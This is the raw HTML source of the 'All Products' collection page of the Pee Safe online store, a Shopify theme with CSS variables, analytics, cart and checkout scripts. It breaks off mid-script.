

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/collections/all-products
body_size: 57185
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      All Products
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><link rel="canonical" href="https://www.peesafe.com/collections/all-products"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="All Products"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/collections/Pee_Safe_festivities_home_page_banner_desktop.jpg?v=1758286064&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/collections/Pee_Safe_festivities_home_page_banner_desktop.jpg?v=1758286064&width=2048">
  <meta property="og:image:width" content="2800">
  <meta property="og:image:height" content="1000"><meta property="og:url" content="https://www.peesafe.com/collections/all-products">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="All Products">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/collections/Pee_Safe_festivities_home_page_banner_desktop.jpg?crop=center&height=1200&v=1758286064&width=1200">
  <meta name="twitter:image:alt" content="All Products"><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Breeze App Loader -->
    <!-- Do not remove -->
    <script
      type="module"
      src="https://sdk.breeze.in/electron/215.0.0/index.js"
      type="module"
      id="breeze-script-tag"
      data-environment="release"
      data-platform="shopify"
      data-enable-external-trackers="true"
      data-enable-snap-tracker="true"
      data-enable-ga="true"
      data-enable-fbp="true"
      data-emit-tracker-events="true"
      data-ga4-measurement-id="G-CZVD3EPQRJ"
      data-ga-version="new"
      data-merchantid="peesafe"
      async
    />
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>All Products</title>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all-products.atom" />
<link rel="next" href="/collections/all-products?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/collections/all-products.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"0cf33cb4-0328-4191-8d36-138909f6603f-1769784383","pageurl":"www.peesafe.com\/collections\/all-products","u":"5536ee5fde95","p":"collection","rtyp":"collection","rid":294042140783};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/gokwik-cart-slide-cart-drawer/blocks/app-embed/531cd8ff-cc36-43b1-9a44-c16d44927215 --><script>
  var _lmdPageType;
</script>

<script>
  try {
    const kwikCartConfig = JSON.parse(
      sessionStorage.getItem("kwik-cart-request-data") || "{}"
    );
    if (kwikCartConfig) {
      const cartPageRedirection =
        kwikCartConfig?.appearance?.disableCartPage?.enable;
      if (cartPageRedirection) {
        if (location.pathname.split("/")[1].split("?")[0] === "cart") {
          console.log('redirecting from extension')
          location.href = "/?openCart=true";
        }
      }
    }
  } catch (err) {
    console.log(err);
  }
  window.kwikCartActive = false;
  const gk_cart_domain = "pee-safe.myshopify.com";
  window.gk_cart_domain = gk_cart_domain;
  const gk_cart_currency = "INR";
  window.gk_cart_currency = gk_cart_currency;
  try {
    window.gk_currency_format = "en"+'-'+"IN";
  } catch (err) {
    console.log(err);
  }
  const gk_selected_product_id = null;
  window.gk_selected_product_id = gk_selected_product_id;
  const gk_product_tags = null;
  if (gk_product_tags?.length){
      if(gk_product_tags.some(tag => tag === 'kwikcart-freebie' )){
        window.location.replace("/")
    }
  }
  const atcButtonSelectors = [
    "form[action='/cart/add'] button[name='add']",
    "form[action$='/cart/add'] button[name='add']",
    "form[action='/cart/add'] button[data-checkout='same']",
    "form[action='/cart/add'] button[type='submit']",
    "form[action='/cart/add'] input[type='submit']",
    "form[action='/cart/add'] button[data-add-to-cart]",
    "form[action='/cart/add'] label[role='submit']",
    "form[data-zp-product-url='/cart'] button[type='submit']",
    "form[action='/cart/add'] a[role='submit']",
  ];
  
  const addAddtoCartEventListener = () => {
    document.querySelectorAll(atcButtonSelectors.join(", ")).forEach((atcButton) => {
      atcButton.addEventListener(
        "click",
        async (event) => {
          event.stopPropagation();
          event.stopImmediatePropagation();
          event.preventDefault();
          window.addItemtoCartFromForm && window.addItemtoCartFromForm(event);
        },
        true
      ); // `true` ensures it runs in the capturing phase
    });
  };
  document.addEventListener("DOMContentLoaded", (event) => {
    
  const gkAtcExcludedStores = [
    "bareanatomy.myshopify.com",
    "eumeworld-com.myshopify.com",
    "bombay-shaving.myshopify.com",
    "bblunt-com.myshopify.com",
    "two-brothers-organic-farms-amorearth.myshopify.com",
    "979fb0-0d.myshopify.com",
    "gillori.myshopify.com",
    "205ae7-83.myshopify.com",
    "terractive-4794.myshopify.com",
    "shady-gators.myshopify.com",
    "fflirtygo-com.myshopify.com",
    "thriveco-in.myshopify.com",
    "beyours-india.myshopify.com",
    "indus-valley2.myshopify.com",
    "shareyourbasil.myshopify.com",
    "dennisonfashionindia.myshopify.com",
    "philips-ecom.myshopify.com",
    "a5aec8.myshopify.com",
    "gushbeauty.myshopify.com",
    "9df745-2e.myshopify.com",
    "deea06.myshopify.com",
    "wellversed-health.myshopify.com",
    "slurrpfarm.myshopify.com",
    "thedermaco.myshopify.com",
    "aqualogicaprod.myshopify.com",
    "dr-sheths.myshopify.com",
    "truebrowns.myshopify.com",
    "swashaa.myshopify.com",
    "5b0dca-99.myshopify.com",
    "hiraperfume.myshopify.com",
    "hyphen-mcaffeine.myshopify.com",
    "ayasgold.myshopify.com",
    "4b84f0.myshopify.com",
    "physicswallahstore.myshopify.com",
    "gusto-foods-store.myshopify.com",
    "wntrbags.myshopify.com",
    "theartarium.myshopify.com",
    "milton-india-store.myshopify.com",
    "farida-gupta-india.myshopify.com"
  ];
  const storeUrl = "pee-safe.myshopify.com";
  if (gkAtcExcludedStores.includes(storeUrl)) {
    console.log("no atc modification");
  } else {
    addAddtoCartEventListener();
  }
  });

  addCartFile();

  function addCartFile (){
    const storeUrl = "pee-safe.myshopify.com";

      const scriptFile = "https://kwikcart.gokwik.co/kwikcart/side-cart.js";
      const script = document.createElement('script');
      if (storeUrl !== 'koskii.myshopify.com') {
        script.defer = "true";
      }
      script.src = scriptFile;
      document.head.appendChild(script);
      script.onload = function() {
        window.kwikCartActive = true;
      };
  }
</script>
<style>
  .cart__checkout {
    width: 100%;
    background: black;
    color: white;
    border: 0;
    border-radius: 2px;
    padding: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", 